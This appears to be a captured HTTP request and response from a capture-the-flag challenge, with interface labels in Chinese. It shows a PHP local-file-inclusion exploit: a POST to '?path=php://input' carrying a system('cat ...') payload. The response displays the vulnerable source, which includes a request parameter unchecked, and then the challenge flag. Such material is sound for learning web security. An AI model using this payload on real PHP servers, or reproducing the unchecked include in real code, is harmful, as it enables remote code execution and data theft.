 [-] HTTP 请求
请求方法 POST 网址 http://13aa565d4082473e98da2857cee71c8c03a73ce2ed2f4cda.changame.ichunqiu.com/?path=php://input 发送
正文
<?php echo system('cat dle345aae.php');?>
[-] HTTP 响应
HTTP 头字段 HTTP 响应内容 HTTP 响应预览
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />if(isset(</span><span style="color: #0000BB">$_REQUEST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'path'</span><span style="color: #007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'path'</span><span style="color: #007700">]);<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #DD0000">'phpinfo.php'</span><span style="color: #007700">);<br />}<br /></span>
3 </span>
4 </code><?php
5 $flag="flag{8d477e6b-4e54-4abc-8c2f-9610b851df0f}";
6 $flag="flag{8d477e6b-4e54-4abc-8c2f-9610b851df0f}";